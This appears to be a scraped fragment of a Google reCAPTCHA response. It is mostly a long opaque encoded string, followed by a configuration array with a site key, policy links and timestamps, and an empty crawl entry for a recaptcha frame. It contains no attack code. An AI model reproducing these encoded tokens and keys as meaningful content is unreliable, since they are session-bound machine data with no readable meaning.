NcOIwrDCn8OAScKewqJYBm1aCcOdw4d2PcKZwqrCk8KPCsODcyhywpPClUbDssOZf3vCpMOHCzIrwrXCilrCvErDviIqwpN1wrADw658wpnCowTCo3PDqj5Cw7ccw5wQw4PDosKVwqzCgMOUFn/Dm8Ocf2spw45fwrB1wqx9w48zGFh3w63DoMOiw43CncK7wplLSWRZwqZmV1DClcOTwqnCgMKiwqwrw4A+OXpyDhF1bXRHw6BlwrPCv8KwwqPCiirDsMKcw43DlV9jw7hRw6Vbw7vDrQnDrcKgw4/CusODw4LCsS8qZcKcesKjw4ZvQcKxwpPDhcOtE8OFcsKxwo/Cr18Xw518w7HDvcKBAMOSOkzCqcOgwrlWw53DlMOaw5/DkkU2w5jDvMOFw6ELwoXCiVZHwq5+LcOcwozDtcK3ARzDpcOewoVOVcORUMOZwqHDqUHDqAwqwofDuGhaw5hdLcKqwoo2NsKUR8OrDW1uw6xVZcOmesKSGMK6VsKifsKgRANhwpxkwqLCr8O+w6/CncOIDcOsX8KCZcK8woPDqygeMMK2HsKsG8KMwowww4vDh1LCrRZ2wqtZfnfDrnhedkXChcK8w5Y/wroUPMOtQ8K5w63ChcK3EGzCssOfVMOdcgcbEMOJRy5ePsOyw44lw4PDgTDDlRfCogdDCAQIbMKBwo3Dq8K1bEXCp8KvPsOFNcOJwqzDhA03RAZlwrvDqsO0wqREw6/DsE7CigjDgVcxwq3CtELDqBTCnBslw4oIPSlewrHCmSbCrcOyw5TCqy/DksOqM8OsGMKxw7wCYz4ww4low7AeewjDtlHCokvDnh3CmwLCgMOsBsOow5sQwpDDuFrDh8K/[base64]/DuMOMJW3DqMK4WEvDvTzDtlrCqcOow5vCunBvwqwkDwtSAMOEEUXDhgcDfVvCn8KLwp3DkMOhdTTDrMKAw7ogJ8KawqTDhsOkw6XCjMKwdcO/wrVww4Y7woDCvMKWwpDDp8OKwq3DtsKowrvCpUtgKhLClMOmGMKtP1JYwo18wozCo8KWw5/DgjHCncKFwoXDmgRKCXAOK3HChk3DmMO7wpJJwqIkJcKZwqXCmMOyw4UPwr9xw6EFw6hQw7NkF8OQHsK6AcO+ccKcw5UbPcOKXsO5wojDow/Di8O7I3PCtcOuw79rwq8xR290cyrDoEtlwpvCq8OifF5rwqvCgjLDlgxMacKXc2ptJhUYM8KMVXh5IsOxdMOfHmDDh8OULVHDhcK/wph9ekjDucKEwozDmAvDh2LDvmp+w6jCvsKMAsOeQsOmUWzDqMONQsODwqXCkjjCjB1vw6XCuMKyw5XCu2zCmjTCnMKHSMKvQHcbasK3w7fCgsK7w59vwpvDhMOgVsKaw5J+wrRFeg/ClsO2w44VUnAxwrJMahPDrg3DuRzCngt8w4I/aMKowq3DshxzwqFJGyXDpzfCmcKvLm59w70LfMKvwoYsWcKRw5YUQ1LCuRTDpR99wr/[base64]/[base64]/MFjCtwRIHMKBFcOjwrRKUsK4wqPCmsOcw5l0BzHDu8Kww4jDs8OqQMO9VVY/bmwhw7cMw7kvw65KwrPCmT3Cm8Kzw6ogwpZVAcOdGSjCnB1cwrzCr8OswrPCqHPChAQDXMKrXMKtJMOFT8K/[base64]/Du8Klw5rDvGNjOwsIw4/CgMOEw69LwrPDnHHCoCl6wq/CrwlVwr0tQicJYUXCg8KCw6zCrsKow5wqHyrCsSJewopnVMKLccKYwqvCnwotUDfCjHzDnmQKw6kfw4jDmgchXktRaMKKw7lkw6B/wqIKw5jDpDvCryHCmcKPwq3DlDgmQMK/wrrDvTIPSMOLw47Cs8KXw5jDikvChlQeeMOFDcK1FcKWw4LDt8KsMBtowpbCp8ONVUIlF8KPBirDvn5MwpwBVxVTK8OkM1LClXPCnsOmEcKHfgnCl1cpacKuIcKNw6nCqBxFI8OLwrvChcKKwqTDoD9cwqF4E8Ocw7ghLF/[base64]/[base64]/DtMO9PQZ6Wz7ClkrCkFc3w59eK8K/[base64]/[base64]/[base64]/ClcKyVcKLWF3DnU5nW1DCsU3Dm8Opf8O6bAgKbSjDsMOtw5fCsinCiR1swpfCvXHDj8K2w6jDg8KFHsOQw4XCtcK/CC4lY8Kgw6bDvgdQw4jDpmXDh8OiMxrDhUJDBmFrwpjCs2vCjcOkwpjDkEMsw5Mjw6wqw7Q8VhzCkyPDgMKMw5jCq8KuXMO6UWVoQhfDh8KWPUnDolRTw5/CrnQSw6A3HmltXShwwp/CicKXLSUqwpHDiFMdw55QwpbCncKAfTzDmsOtwr/Cs1DCjgB5w4rDicKGPMKAwpXCsMOPw5BEwppLDMODT8KmDMOFw4HCvcKSw7/Di27CnTTDqMOlEsOnw4PCpMOZDcOAwr47HQzDnRHCmXIIwpTDpQhewoXCt8O5LsOXJMO9OjzCkDbCqsO/[base64]/[base64]/DnVJVaCEQScK/QEAcWnvCj8KPRGEDTsOHJcOFwo4qw5NkUcKrak00woHDt8KBAgrDjcK4BMKcw4pZwpkcfw9ZwqXDsDvDmBguw5B7w64bBsO3woYORi7CmMOdRH8yw4bDmsKuw7/[base64]/DuiIoXFjDhykLdyd4D8KreBfDp8ONwp/[base64]/DkDgBwr3DgCI6YcOuOWsvMcOrWMKqHWbDn8KXF8OEwrrDksKHJz5Rwq1aQzhzw7Z3w4/CpcO1w5/DoADDo8K6w6txUcO+F0bCmMOJSCRkwqTCmAXCvcKdI8OeQ0ttZDHDhsKawp3Dn2TCkXnDjsOSwrZHDcO8wr3Dp2bCvSpLw5dHDsOrw5zCqcKswojCkMOlZ1HDi8OkS2PDoylTQcK4w6tzc1pYG2UZw5pqw4EARlUVwpHDvMOxSUrClS1DUsOpZgHDk8K/Y8KGwqQPKybDrMKZRA/CvcOgIRhrIsO/ScKJJMOuwojCv8OPw4QsW8OsXsOiw74vDXvDi8K6eWLCpR97w6UrwrVlCHzCsEB/w4ULaxPDqx3CgsOFw7c7w6Z8JcKaC8KVcsKzZMOEw6/[base64]/DmCLCnjUnCyrDvsOiwogQwoBXP8Kaw7rDl8KCw7LDrsOGwrXCr8KoIcOcw4nCnBjCucKVwp8QYcKkB0x2w6bCusONw5LCmCzDoGVdw53DiQwow5JfwrnClsO8JlLChsKBw6UJwqrCo3oWfg/ClWPDv8Ozw7XCvsOnL8K6w6IwN8OBw6LDksO9RxXDkGLCs3R0wrjDnQ7DpcKiPzZdBV7CgcOQbMKsfQzCnDLDu8O2wqcVw7jCqxXDnjVWw7fDmTrCtjbDjcKWY8KPwqXDtGI8FUfDv28+I8ODUcOmVx0KPn/DlGE2QnvCixYOw7otwo3CjMOSQ8OgwpvCo8O7wrrCvDxeHMKrSkPCqwMxw77CucKjbFsrZsODwpYEw61sLB/Dm8O3e8O+UQTCh3PDsMOKw5EVaio3DA5nw7tYw7sqwqHDnMOYwp7ClD/CmTl/csKEw4gIIDXChsOIwq0RIglOw6MIXMKYLQ7CuSNqw4bDsCbCl1IRcUc2Hg/DiggiwpLDrMOiIhF/MMKnwqdMGsKVw4jDiwoZO2sQcsOJbcKOwrnDmcOIw44iw7PDggbDisK+wrkAwopbw4INTW7DnkwCw7fCq0nDp8KNSMKCwqkSwrnCh8KxTcOUY8KmwoFMXGXCmwBVBsKCV8OFPMKbwqtKDE/CgMKma8Kfw5zDtcO5wpo0OSFmw5/[base64]/CvSHClsKyw7jCsMOpYsO1WHQhfk1vLEfDq0Itw4fCrSHChMOBfVI9esKiTlTDiiLCiGvDhMOtL8KLVzLDtMO1T2zCm8O7DsOWaUvCj3vDpx7DiCtiaMKDwqgnw7/Dg8Kdwp/Cp17CqlBwTAJLFU9bVcKPFDxjwovDnMONFi01LsOtMA5HwrPDoMOswoZqw4bDhlzDsmbCucK1HzLDjgx6CXRKel0bw7NXw4rClFjDusOYwo/[base64]/IcOpwqB6W8OSBBUZHsOJO8O9w63DuzdkEV0Ow7vDqcKRaEDCjsKHw6TDqDTCs3/DqSjCuSRlw4PClMOJw5HCtndJEzJMwrJqSMKvwqAAwpnDvSvDgi/CuUhhejTCo8Orw6jDtMOyBGrDuiHDhHfDonPCo8KcZMO4AsOewoZTA8KRw416e8Kgwqg2NMOEw4xgTEl1aETDrMO8EULCpyTDqUjDiwPDvnlkKsKObBkTw4bDgsKDw4F7wpVdHsOjVyDDlD3CmMKEw4x0Y3/[base64]/w45VwrxyZcK6cV/DvTkBfsK2IxpZw5fCicO4acKLQEtxw51JImHCosO2ZDnDuTp6wrHCosKjw4slw5rCn8KCUcO4M3/[base64]/[base64]/Dmy/ClsOrwpXDoMO6wp1xIn3DssO2BnzDsTYbZlhHZcK0FsKEI8Kow67CsSjCh8OWw53Du0YkFyAKw5DDgsKIDsOVPMKlw7IVwq3Co8KvXsKQwpEmwqnDgjg6Ohlzw4nDiVgrVcOZw40CwrjDoMOBbndyHcKxKQvCiWzDicOAK8KvAR/[base64]/[base64]/DqWjDoTnDssKwKktywoPDusOVwqnDssOJTsKxw74zVgXCiCQ4wqTDl00jRcKIZcKDejvDocOxCsO1dsKnwqBewovCnX3Cn8OQXMOhbMK4w74KDcK7w51Nwp/CnMO3a217aMO/w7Q+A8KjZj/DrMKiwrkOesKdw4XDnxbCjhRhw6cAwoUkKMKoLMOXCA/[base64]/CjR4qw4kvwpVBQWbDp1cvw4nDnMOVKcKqw5VDJxZGPEbDlMOGMArCp8OhBH5lwpbClUhwwpLDjMOzR8O2w7DDtsO/fGt1GMOXwoZoRMOlTwMhZ8ODw7vDksOww4/[base64]/DhsKWwrx1wo/CucKxZcKIwr8kdMOzw7vChB0UHMKEwp02wrEvwoHDosKtwodbE8KHcsOmwpjDmw/DhHLDs1hDWg0OMl7Co8ODNcOaBUxOFVPDgnMiK3wOw7MZTFnDrjMLIATCjTR1wpFDwrl+IsKVcsOpwonDr8ORa8K8wqkTOiYRScKdwr7DmMOAwo1vw7Bww73DgMKracOkwqNGacKrwqMnw5nCv8Ocw7VgHMKGDMOxdMK7w5dfw5U1w4hLw4/DlDIFw4zDvMOew71wdMOOBGXDtMKLXX/[base64]/OVwTw6MXwqdeRMKzI8OxIAg9wo/CjcK+wqzDvBlMw5kdw5LCncKaw6kNZcOYwprCiTHCtxvDu8Kiw600bMKswqYMw77DocKawpbDuVvClxQ8AcOnwrJ6UMK3N8KueTVtXXF9w5XDsMKxQVEGUsOgwrwXw6I/w4wQFTFQdBIOF8K+RsOiwpzDqcKpwqDCmGTDo8OaM8K3I8KxN8Opw6LDi8KJw5rClS7ClCphNAx1TELCh8OcXcOkccOQLMKZw5BgBmcBcVfCmFzCsFQIw5/ChVQ9J8K/wpnDgcOxwq8ww7E0wrfCq8KIw6fCvsO3dcOOw6LClMOww60gYCXDjcKbw5nCusKBLCLDgcKAwrnDhsOVeFHDnh8jw7ZgPMK6wprDqSJfw748WMOsUiAqWHFXworDmhwADcOMY8KrJncdTGdPFsOww6/CgsK0fsKqPiBBGXnCrgAGb2LCl8ONw5LDu0bDhiLDrcKPwoTCuz/Djh3CucOuEsK6JMOfwrvCp8O+H8KfZcOZw4LCmizChVzCplo1wpbCkMOgNhNEwq/DgEBKw6A+w4lRwp1yS19uwq4Ww6VCT3RYKRTDhHLDoMKXfj5rwqInZwjCuWhmWsKrEsOzw5rCpCDCmMKQwrHDhcOfUcOiABHDmDElw5nDgkvDpcO4w7wPwq3DkcKmMiLDnyQ6wobDt347Wz3DtsK/w5kFw43DggJhI8KGw69JwrbDlMO9w6LDlH8vw5XCr8Ojwrp1wrUBBMO0w6HDtMKXNMKOTcKXw77CmcKlw693w6vCkMKNw41pJsKvXcO7dsOcw5LCtx3CvcOdEH/DtwrCrg8XwqzDjcO3UMODwrYuw5oCPF0JwpsaDMKFw4kTJFofwp40w6bDtEbClsKJTmEcw5LCkDp1AsKwwqDDqMOSwrHCumLDpcK6QzRlwqTDvnNxHsOJwptmwqnCv8Opw5lHw4h2wr3CiktDTAjCl8OpJQ9Ew7vCl8K/IAFcwobCs2/[base64]/DjQJZIsKjA2R/NV5bCMKbM8Oawo3DvT3CusOVw6xNwqDCgSzDmMO2BMOEB8OWdXRGezs2w7JsMVnDrsK3D2Npw6TDhURtfsO3R3/[base64]/CncOew79JVz5iTsOOwqcIXsKpKcKDwrtSw7AGfhvDngl6wqDCocOqFDs7wqVlwoEtEMKfw5zClW7DkMOheMOgwqHDshl6HSHDpsOAwo/CjWrDvWg+w4prO3DCgMObwrIzQMOxH8KcAEJVw47DlkJOw6FfYyjDosOMGXAQwrtKw57CmMOaw4lOwpHCrcObF8Kpw4YOXFxWESdyRsOeIcOLwrcbwrE+w60TRMOtQgBUJgMAw7PDlD7Dk8OaKARbUn8zwoDCuXlfOlgLFT/DskbCsnAnPlofwpjClFPDvitJXT8SXgBxHMKVw54ZRyHCicK2wqEJwogncMOhPcOwJDJCX8ODwoJqw45Jw5rCn8KOHcOwKSHDu8O7JMOiwo/Ch2B/w6DDnXTCvB/CucOmw4bDqcOtwoNkw7YzG1Ifwq0rJ1lBwqfCo8OnNsKxwojCt8K2w55VH8OyEGtYw7kXfsKSw4M9wpYdfcOjwrVdw5wMw5nCu8K9Ol7DrznDgMO8w4DCvkt8LMOaw7nDnzg1MWXDqV0Qw6wnDcOxw79KbWLDgsKDYy8ow51WQsO/[base64]/ClsK9w53CpV5owqvDksO1dV9eP8KcOCHDjTTCiwbClcKPUcKSw6jDgsO6W17CpcK9w78OIcKUw5TCiFrCrcKxGHjDjTTCuirDnFTDu8Kaw5xRw67ChBTCl0obwqgJwoZYM8KPZ8OAw61rw7xzwrHCsU3DmEcuw4/CpA3ClVTDiRUCwpnDscK/w4xkbgLDozbCh8OFwpoTw5fDscKfwqzDglvCh8OgwqvDtsKrw5w1C1rChXPDvwwsFFnDrmB7w5J4w6nCgHjCm2bCvsKpwpLCjz8xwrLCmcKAwpMHaMOYwp9rM2TDsEAMQcK+wqsMw7fCscOdworDksOxOg7DqMK5woXCggnDpMOlEsKZw5/CrMKswrbChTUZFcKQb150w40awpJcwoIyw5pKw63CmmYlF8K8woJxw4MYCV8Kwp/Dij7Dj8KEw6nCkxDDlMOTw6XDlcOwY0RWHmx6LkcjasOBw7XDtMKUw7FMAn4IXcKgwpUnZn3DhlliSEbDugF5aEkywqXCsMK1SxFxw6h0w71Qwr/ClHnCqcOnCVTDhcOyw6RHwrsewqcBw4vCnAJpFcKxQ8Kowpd0w5QfBcO3RXETfmDCviPCt8OOwoPDnSBAwo/CiyDDuMKaBBbCgcOQKMORw6s1O1vCqVgHaknDksKtdcOLwocnwo5LJidjw7TCv8K2LMK4wql3wqDCq8K8VsOAVh8twqp+S8KIwrbCpwvCrMO/d8OjbiDCpn5xKMORw4MBw7jCh8OPK1dbGnlfwqJ7wrUwGcK4w4Eewq7Dr0BGwozCsVFgwoTCvCRycsOOw5TDvsKsw6fDsQBSAm/Cg8KWFDEKdMKDD3nCt2nCnsK/[base64]/w5lsXmPDkcO4w6nDqsOYW8OZwoRpdBLCi1/CscKJZsOWw7rDs8KOwrjDocOgwovDtUY1wpYkUjrCmgd+f2zDthjCrsK7w6LDj3MJwrpawowEwpQxesKQDcO3ICDCjMKYw6JmLxBifMKHBgI4Z8K+wpxBLcOaecOae8KWZQbChEJiNsKzw4tswp7DmMKWwofDmcKRaRgswqVtFcO/wovDmMKRLsKfIcKIw79Ww6ZFwpvDilzCoMKsGGMYcVvDgmXCk3UjaXBkS3jDijHDmFPDksO5RwYYQMK2wqfDuErDiDTDisKrwp3CmMOswpNPw6BWAEXDnV3DpRzDrg3DvyXCusObfMKeUsKJw4HDgCNraW7CocKNwo57w6VaIwHCmjQELixlw4B6FjV/[base64]/[base64]/wrrCrcKdM1VAIw0GbMOTNETCizhNBQ9oOxjDlw3Cm8OIHmMJw51kFMOhLcKLecODwoh2w7vDjltfeibCoxtXfTlNw7B/dSjCnsOFM23CvEFiwqUWJwAhw4zCosOMw67DlsOuwoxswpLCtj1ZwofDv8OGw6rCiMO1XwF/OMOMRD3CscKxbcKtGjLCgTISw4vCuMO2w6LDlMKKw5wnV8OsBT3DjsOdw6Elw6vDlA/[base64]/[base64]/AMKtw74lWxPChzY+UMKWw6XDhcOhw7sZXE/DogrDscOhW1HDpwp8GcK4fW3CnMO4ScOgQsOswqhRYsOWw73CicKNwofDlgxpFiXDl1o/w4Blw7UHYMKGw6DCjMKWw79jw5LChRtew53Dh8Kfw6nDlnIhw5F6wqBQG8KFw5rCvCDCgl/CrsOpZMK5w5vDhsKgEcKjwo3ChsO1wp8kw4xEWlTCrMKAEygtwpHCkcOKw5rDrcKswphPwqjDn8ODw6E/w6TCt8OcwpzCvcOwayoEUiDDmsK/HMK3JC3DqCUmNl/Cmltpw4LCuQ7ChMORwroPw74AdGxhf8KDw7IFBnxQwrDDuxIhw6HCnsOkUhQuwr85w5vCpcONPsOuwrbDnE8PwpjDmMOlJi7Cv8KUw4LCqGgSJEltw6hzCcONaS/Cpz/Dg8KuNsKPNcOjwqLClQDCssOnSMKxwpPDgsOHI8OEwpJNw6/DjwoCX8KvwqV+PRDCoSPDocKzwrfDnsOKw7Vtwp/CnF97J8Ofw4ZZwqpPw59aw5PCp8KzBcKLwrfDqcKOE05mVBjDkxVWBcKuwp0MUUkhf0rDjGLDqsKfw5AHH8K5w7I8SsOkw6DDjcKlR8KEwpFpwqNWwo3Cs1PCpCfDlMO4B8Oke8KnwqbDv2VCTVA/wofCrMO2WMOfwo4xMsK7VTvChcOlw5TCiB7DpsKNw47Cr8KTNsO9XAF8esKkGiVUwqlRw6DDvhNLwolIw7E4TybDscKLw7FgFcORwqTCvyZIYsO5w6rDoyPCiy9xw4YCwpUJC8KJUlEKwrrDqsOWPSdNwq8+w4/DsnFsw4DCuEw6ag3DpAo0O8Kuw7zDqhxjFMOyLFc0FMOPCCk0woLCpcKfBBbDv8O4wqrChwg2wo3Cv8OPw7RJwq/Dm8O/[base64]/[base64]/[base64]/DvBpdAlTDsBvCpmsowosJw6fCiRITRsK2F8KuRMKgw4fClVJmPxjCvMK0w4Acw4ALwq/[base64]/DlcOWS8KawoPCik7CqzcRwpoUwqIsw41LEwfChlUlwprCs8KhKsKbXETCnsKywoMRw4/DpCZrwrB8MiTCkl/[base64]/IzcoYsKPw4Mlw6nCuVchwrUte8O5w75Zwq0sE8KXc8K1w7TDhcKyT8Kkwr8Jw4LDm8KiARcVbsKGFjTDlcOcwqlgw5xtwrABwrzDjsOGdcKFw7DCiMKswq8RMX3DgcKvw6fCh8KyRwNow6/Dg8K/OhvCgMOmwofDv8OJw6rCq8K0w60tw4bDj8KqWsOkbcO+LArDmX/Co8KJYH7CtMOmwo7DgcOpMAkzcWImw5ttwrRtw6IZwopZKHvCimLDuiXCnW4lUcKITgg6w5IbwqfDiG/CmsOqwq07acOiVX/DmzfCpMOFZULCmjzCrTEPGsOJdkR7QE7DiMKGw5guwrMZb8OYw6XCmk/DoMOSw6Y/wofCsyXDozE6MQvClGdJS8KZDMOlI8O2KMK3IsOdVjnDisKuFcKrw7rDvMKme8Oww4NRW3XDuVXCkj3DlsOIwqhPd2HCtA/CrmB1wroKw796w4N/fjZIwpk9aMKJw7lNw7d0JWXDjMObw7nDg8KgwpIyeFnChy84BMO2W8O2w40twq/CrsOBF8OQw4nDqV3DuBbCpxbCsWnDrsKqKGnDjR5pDyfCg8KtwqzCoMOnwpvCr8KAwo/DoEEeOQZkwqPDij1SYmUaH3s5W8OXwrfCqxAJwrbDoWlowoZqbsK4NsOOwoHCi8ORSQHDkMKdDm0awpTDnMO4Xjwrw7h7csOUwojDssOxwpkuw5d5w4fCoMKWGsOxGGwEbMKzwpUhwpXCncKoZMOYwr/[base64]/DugUXPcKtwpsDCXVOHDEPwqzCrEbCnz81OEfCtFrCncKwwpbDq8KTw7PDrENNw5rDomfDg8Oew4fDrl9Pw6lIAMOWw5XCl2YnwprCrsKuw551wr/[base64]/w4h2w67Dp8KBw43CqMKDw60AKkLDnMKZIcKkwqrCn1JFw7zDo3BQw5UBwowOcMOpw5w0w4stw6jCqgoewo7Ct8OdNyXCnglRFCc1wq1iCMKIABIzw7ofw7/DksK9dMKsSMOfOhbDo8K5OjTCu8KPfW80OMKnwozDhRjCkDYXBsOSSXnCpMOtYSMaP8O7wp3DvcKFKRBbw5nDvj/DssOGwoLCn8O2wo83wrDCoQkXw654wq5Vw6k7WTnCqcKcwocwwo54HWMHw7MZPMOWw4zDji16CsOLW8K/[base64]/[base64]/Dg8O3ZsKhPypjw6rCmG7Cok9SwpPDucOONMOjMcOOwoTDj8KsY1UcFR/CmsO1R2jDhsKfU8OZXcKQEnrCgwB4wo3CgxzCnljDmWc3wo/DtsKwworDrlFQZcO8w7wmLAUjw59Xw6whMMOow7kLw5QjBkpVwoptdcKYw6vDvMOcw6csLMOcw4PDjMOCwoQaEDvCtMKqS8KVXzLDgDolwpTDiCfCsS57wpPCrcK6NMKKCg/CrMKBwqlFFcOlw6/Dty4Ew608B8OPQMOJw6fDnsOUGMKywpYaIMOWJ8ObPTRzw4zDiQvDqDfDqGzDmE7CrgU+I0wlAUt9wq/Cv8OjwpF4CcKnfMKHw5DDp17Ch8KSwqMhF8KlVn19w5wbw6cHNsO0OyMhwrEvFMKvUcOEUQPCp2N+VcO2KmjDsGgeKcOrSMOgwp1LGMOQDcOmYsOtwpI2dCBOcH/[base64]/Drldkwqggw7k5XGNRVsKPwqM+w5tse8Oww5ADB8OOMsKtD1nDjMKYSFB8w6vCmMOzIxIOKBHCqcOXw7MhJW4+w4g+wqrDmcKtX8Otw7kpw6nDolzDr8KPwrzDpMOYcMOtecOxw6zDgsK5RsKXQcKEwo/Dph/DiGbDsEx0NQfDt8OHwpHDujTCqcOKwpBTwrbDihcrwofDny8XI8KLdU/CqkzDux/CjjDCuMKlw7J+SMKqfcO+QsKAFcO+wq/[base64]/CuGs/[base64]/DnVlHP8K8w53CicKuMsOiHsOZw6sIwrjCjMOWScOvZ8OldsKfLTbCnxUXw6HDmsO9wqXDpGXCh8Kjw6p3KC/DrV0swrxkdn3Dmi7Du8O1cmZebcKWH8OVwpnDhVBfw7/DgT3Dkg7Cm8Ocwp8GLHvCvcKFMQldwrJkw78Kw47CiMKlDgR6wqPCr8K8w7YFVHLDmsOvw5vCml52wpbDpMKYADA+U8O0EMO+w6fDkAXDicOQw4DDs8OcBMOSSsK7FcOTw6bCqUjDl1pbwozCt31KOBBJwr8gcEAcwq3CgG7DicK6AcOzSMONVcOnwqrClcKsQsOKwr/DoMO0RMOhw6zDsMOYPjbDpTTDo3XDpz5hXicxwqTDiHDCl8Onw67Cr8OrwoR9HsOXwrtsEQ4Cwq4sw7AIwrHDvXE4wrPCuDsnDsO/wpjCjMKYbFLCl8OkA8OEAcO+DxQjdGrCrcKtC8KjwopGw7zCpQMLwoEew5LCncOAQGNUYmwvwpXDiCjCmEvCoVPDucO6E8KNw6LDsnDCisKfQyLDoRt1w5AmR8K4wqjDkMOGFcOTwqfCjcKROlbCo0/CgRXDqlXDrRgvw58iTMO+QMKEw4khccKUwqjCp8Khw74OD1HDi8O8GVVMCMO7fcOvdDvCgU/CpsOcw7NDFUrCkC1OwoMFGcOPdVhLwrjCr8OPC8KUwp7CiCN7GsKmGFUnd8O1eh/DmcKFQ2nDjMKtwoUea8KXw4DDqMO5B1UiTx3DmXYba8KRbh/[base64]/Cu8K/[base64]/CssKOBWnDscO0w65Dw67DocOzT1LDg1RzwpnCuw4nEUEANsKuecKaXF5dw6PDsUl1w5/[base64]/CsyQvwpghDXDDlcOzw67DtcO2cHPDrB/Dn8Kmw4fDs2xlfcKCwo9aw6TDlH/Ds8KtwrZJwrd1QzrDq0h8DBjDlMO+FMO8XsKLw67DjW8HJMOgwp5zwrvCtV5nIcOjwrRmw5DDv8Kww7cBwp4iI1FHw5QLbwrCocKqw5c2w7bDpBsVwrseSHpVX0nCq31jwrvDoMKmZsKZP8O5UgDCr8KKw6rDrMKEw4lDwpp2DiLCoBnDoCN9wpfDv38obUjDvUJ/czEqwozDvcK0w6h7w77DlMO2BsO0B8KmZMKqPkkSwq7DkSDCljPDvwPDqmLCoMKnLcOQeSxgG0oRL8Ogw6Ecw4RKDcO6wrbDnE9+DydRwqDCjCMsJyrCsS1mwrHCrRUUPcKVasK2wpfDsk1Mwp0Lw4/Cm8KPwpHCoyRIwoJUw6lnwrXDuAdHw5sVHX4vwrgoTMOCw6fDs30Iw6Y+IMOCwozCgsOewo7Cun5kd1sSUiXCkMKkWxvDqx0gWcOWK8OawqcZw7LDssO1KWtjTcKAUsOGa8Osw5JSwpPDgsOnesKdNcOlw4tCYSYuw70FwqZMVRETEn/CucK8QWLDv8KUwrXCsS/DlsKnwqvDtC8xdxM1w5fDmcKxCWomwq4YbzoqWyjDtlJ/wpTChsO7Q1oXWEsTw47CphXCijrCvMKYw7XDlBhMw4dAw78aCcODw6bDh2FFwr4zDHc1woAKN8OpeRfDr1lkw6gbwqDDjV98FAJ4wpMGDcOYOntaNcKIVcKoGG9jw4vDgMKewo9bM23CsBnCtRLDrlNYDxfCqxLCicK/OcOiwo41TmcRw7QSAATCtn5jZSkiHD9SWCdPwrYUwpUxwooVW8KrOcO2eWfCrxJJKyHCmcOOwqfDq8KPwptefsOLC2HCjiTDmhFAw5ldYcOXDSVOw6ZdwpbCqsO/woZkeEw9w5toQnDDlcOuWjEKZVd/VU9tVRIpwrx1woPCmgg9w5c9w4AewrYbw7gIwpxkwqApw77DsQnCmB95w7rDnmBqDARGR3o5wp1GMEdTWmjChMKKwrvDj3/DhlTDgCzCkic2DiIre8OOwoDDtT9aOMO/w5Jew6TDgsOBw6xcwpBMGcOca8KfCQ/[base64]/ClsK0w7wvwqjDkgzCrE9fBnfDucOgIyQtwpwkwq1RaDnDggjDo8KWw6A7w7jDoll5w4kvwphPFiHCh8KYwrw5woEwwqQNw5BDw7Bcwq8yQCoXwrjCjzrDmcKCwp7DoGcGP8Osw5bCgcKIbk5SOWPCisKRSnHDucO5QsO6wrfCqzF/BsO/wppjBcO6w7d5QcKlJcKwcVRTwo7DocO4wqHCi3AjwopZwr3DlxHDrcKAaXVMw5IBw5lrXBTCoMOzKUzCiytVwoZQw5JEV8KwSXJOw7DClsOvEcKLw5FSwolkfy8FJjTDtgUgL8OAXhjDiMOkc8Kbb3Ybc8ODFMKYw7bDhjDChsO5wrsow4NaHFtDw4/CnTEra8O+wp8AwqjCosK0Dncxw6rCoz56w6zDsFxwfGrCjUjCocO1ZnkLwrXDu8Oxw7wwwp/DtWTCpDPCilbDhVFwCRnCksKaw5pvDMK8PQhww5MSwrUWwp3DrhUwNsKew7vDmsKBw73Dv8KRK8OvBcKDW8KnM8KgLsOawo7Dj8OKOcKQT0Y2wo7DrMKzRcKPZcO/[base64]/[base64]/Cq8KSaMKPJcKRw4HDmgzCpCfDgcOhwqDDh1Rsw7bCgMODw6QFOMKmQsO7wqnCmQjCg1PDqm4gOcKYQFLCuhZ1NMOvw782w4gFOsOveiMnw6LCmT5jbgMHwoLDm8KYIALCm8ORwpzDpsO0w4wFDkNjwpfDvMOmw55GAcKWw67DtsKRIsKlw6rCucK/wqPCqk0dPsKmw4ZUw7hPJMKUwoTCl8OXEC3Cl8KVVSPChMKIIzHCmsKOwpLCrWnCpSLCoMOUwosew6/Cm8OEBGfDiwfCh3zDhsO8wpLDkg/CsGIIw6UfD8O9WsO6w6nDtSLDhhHDoyLDjx5JCEcvwoEfwpnCuQopXMODM8Obwo9vVywQwpYhcGTDox/Dv8Oxw4bClMKVwowowpJ1w4h7a8OHwo4LwonDqcOHw7Ijw7LDv8K7X8O3bcONAsOuOB09wrw/w5VHJsODwqcCXwXDp8KzMMOAezPDmMO6w4nDhn3Cu8Kcw51Owo0Qwo91woXDoiVmOcO8dRogBMKVwqRtHBgDwq7CmhDCjCMRw7zDgULDllLCtn5Yw7w+wofDkGdWIFbDkGzCl8KOw7Fmw59oHsK6w6rCg3PDo8ObwrdZw5HDqMO6w6/[base64]/CizE3JcKVcWbDhFHCuMKYwq3Ck2JzccKUGcOyOg7CmsOHdyPCl8O9fVLDn8KrTW/DqsKSBRzDsSvDgSzDujfCiGTCsRoVwoXCo8OCTMKxw6MmwrdiwprDv8K+FmILJCxZwq7DmcKBw48hwrnCnX/CkjFzHljCqsKrQSHDiMKSAh7DvsKbWGbDpx/DnMOzJhXCvBbDrMKfwqd+ccOWBnNew7hOw4vCrsKRw5BAUVY\\u003d\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YovnAehEnQVLr+WSt0VKEdd5I7D0juxiaRYFcgOXjB4\\u003d\x22,1,0,null,1,1769360711971,0,0,[150,134],null,[252],\x22RC-rVz6EmVX_6WSLw\x22,null,null,null,null,null,\x220dAFcWeA69Lba2Z6dzY5aDi98NwC8oFPz0YJv68EXw-KMuu7834KkHwr-_fikPn-mTZxTEmxjUpPOS1eUVEjF9JhK3iha2_r7x6Q\x22,1769443512190]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
